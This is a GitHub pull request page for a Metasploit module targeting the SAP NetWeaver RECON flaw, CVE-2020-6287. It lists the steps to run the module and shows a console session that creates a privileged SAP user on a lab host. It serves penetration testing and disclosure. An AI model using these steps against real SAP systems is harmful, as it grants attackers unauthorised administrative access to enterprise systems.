 Merged
Module for SAP "RECON" CVE-2020-6287 that adds an admin user #13852
wvu-r7 merged 8 commits into rapid7:master from zeroSteiner:feat/cve-2020-6287 13 days ago
List the steps needed to make sure this thing works
Start msfconsole
use auxiliary/admin/sap/cve_2020_6287_ws_add_user
Set the RHOST, USERNAME, and PASSWORD options
Run the module and login with your new account
Example
msf5 > use auxiliary/admin/sap/cve_2020_6287_ws_add_user
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set RHOSTS netweaver.lan
RHOSTS => netweaver.lan
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set USERNAME metasploit
USERNAME => metasploit
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set PASSWORD 0pe3nS3sam3
PASSWORD => 0pe3nS3sam3
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > run
[*] Running module against 192.168.53.183
[*] Starting the PCK Upgrade job...
[+] Job running with session id: 2c139ded-287f-4c21-a5ef-4c379abcbe22
[*] Received event description: Execution of User Management
[*] Received event description: Create User PCKUser
[*] Received event description: Assign Role SAP_XI_PCK_CONFIG to PCKUser
[*] Canceling the PCK Upgrade job...
[*] Auxiliary module execution completed
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) >
3 3